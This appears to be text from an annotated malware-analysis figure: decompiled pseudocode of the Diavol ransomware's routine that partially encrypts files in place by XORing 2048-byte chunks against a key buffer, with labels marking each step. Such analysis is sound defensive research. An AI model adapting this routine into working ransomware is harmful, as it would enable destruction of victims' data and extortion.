 FileW = CreateFileW(lpFileName, 0xC0000000, 0, 0i64, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 0i64);
hFile = FileW;
if ( FileW != (HANDLE)INVALID_HANDLE_VALUE )
{
if ( GetFileSizeEx(hFile, &FileSize) && FileSize.QuadPart )
{
file_buffer = (BYTE *)VirtualAlloc(0i64, 0x800ui64, 0x3000u, 4u);
max_size_to_encrypt = ((__int64 (__fastcall *)(_QWORD, __int64, LARGE_INTEGER))diavol_encdefile_struct_1->calculate_percent)(
SLODWORD(diavol_encdefile_struct_1->MAX_FILE_CRYPT_PERCENT),
100i64,
FileSize);
calculate max size
to encrypt
if ( !max_size_to_encrypt )
max_size_to_encrypt = 1i64;
for ( curr_crypt_size = max_size_to_encrypt; ; curr_crypt_size -= NumberOfBytesRead )
{
*(_QWORD *)nNumberOfBytesToRead = curr_crypt_size >= 2048 ? 2048i64 : curr_crypt_size;
if ( !ReadFile(hFile, file_buffer, nNumberOfBytesToRead[0], &NumberOfBytesRead, 0i64) || !curr_crypt_size )
break;
for ( i = 0i64; i < NumberOfBytesRead; ++i )
file_buffer[i] ^= diavol_encdefile_struct_1->RSA_XOR_BUFF[i];
encrypt data
liDistanceToMove.QuadPart = max_size_to_encrypt - curr_crypt_size;
SetFilePointerEx(hFile, (LARGE_INTEGER)(max_size_to_encrypt - curr_crypt_size), 0i64, FILE_BEGIN);
NumberOfBytesWritten = 0;
WriteFile(hFile, file_buffer, NumberOfBytesRead, &NumberOfBytesWritten, 0i64);
write encrypted data
}